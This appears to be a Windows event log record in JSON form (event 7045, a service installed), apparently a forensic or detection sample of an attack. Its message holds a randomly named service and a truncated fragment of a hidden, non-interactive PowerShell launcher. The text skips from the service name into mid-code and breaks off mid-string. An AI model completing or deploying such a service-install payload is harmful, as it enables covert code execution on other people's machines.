 {
"Event": {
"Provider": {
"Name": "Service Control Manager",
"Guid": "{555908d1-a6d7-4695-8e1e-26931d2012f4}",
"EventSourceName": "Service Control Manager"
},
"EventID": {
"Qualifiers": "7045"
},
"Version": "0",
"Level": "4",
"Task": "0",
"Opcode": "0",
"Keywords": "0x8080000000000000",
"TimeCreated": {
"SystemTime": "2021-05-05T13:08:05.363088900Z"
},
"EventRecordID": "3396",
"Correlation": null,
"Execution": {
"ProcessID": "648",
"ThreadID": "5612"
},
"Channel": "System",
"Computer": "DESKTOP-MS89957",
"Security": {
"UserID": "S-1-5-21-1591905034-3373439704-856353883-1001"
}
},
"Message": "A service was installed in the system.\r\n\r\nService Name:  FQNxQHlEqaydNid
m.Diagnostics.ProcessStartInfo;$s.FileName=$b;$s.Arguments='-noni -nop -w hidden -c &([scr